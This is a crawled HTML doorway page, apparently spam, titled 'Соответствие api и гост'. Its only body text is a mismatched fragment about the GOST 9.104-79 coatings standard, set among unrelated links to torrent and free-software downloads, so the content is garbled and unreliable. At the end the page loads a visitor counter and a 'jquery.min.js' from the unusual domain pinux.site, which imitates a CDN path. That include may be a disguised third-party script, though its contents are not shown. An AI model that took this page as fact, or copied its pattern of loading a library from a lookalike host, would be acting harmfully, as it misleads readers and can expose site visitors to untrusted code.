

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-sootvetstvie-api-i-gost.html
body_size: 2019
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Соответствие api и гост - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Соответствие api и гост</h2>
                            </header>
                            <p>4 Приказом Федерального агентства по техническому регулированию и метрологии от 11 декабря ГОСТ 9.104-79 Единая система защиты от коррозии и старения (ЕСЗКС). Покрытия лакокрасочные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-filmy-s-dueyn-dzhonson-skachat.html">Фильмы с дуэйн джонсон скачать</a></li>
                                <li><a href="hinx-skachat-igru-plastilinovyy-mir-na-android.html">Скачать игру пластилиновый мир на андроид</a></li>
                                <li><a href="hinx-skachat-programmu-bios-besplatno.html">Скачать программу биос бесплатно</a></li>
                                <li><a href="hinx-opredelenie-slovarya.html">Определение словаря</a></li>
                                <li><a href="hinx-milen-farmer-skachat-torrent.html">Милен фармер скачать торрент</a></li>
                                <li><a href="hinx-motor-rock-pc-skachat-torrent.html">Motor rock pc скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-mody-na-css-v72.html">Моды на css v72</a></li>
                                            <li><a href="hinx-skachat-dlya-redaktirovaniya-faylov-pdf.html">Скачать для редактирования файлов pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-kak-zavyazyvat-palantin-na-sheyu-shemy.html">Как завязывать палантин на шею схемы</a></li>
                                            <li><a href="hinx-viktor-rozov-tradicionnyy-sbor-kratkoe-soderzhanie.html">Виктор розов традиционный сбор краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-obrazec-pretenzii-po-neispolneniyu-obyazatelstv-po-dogovoru.html">Образец претензии по неисполнению обязательств по договору</a></li>
                                            <li><a href="hinx-iphone-zdorove-prilozhenie.html">Iphone здоровье приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-film-konstantin-velikiy-1961.html">Фильм константин великий 1961</a></li>
                                            <li><a href="hinx-ostvind-2-kartinki.html">Оствинд 2 картинки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
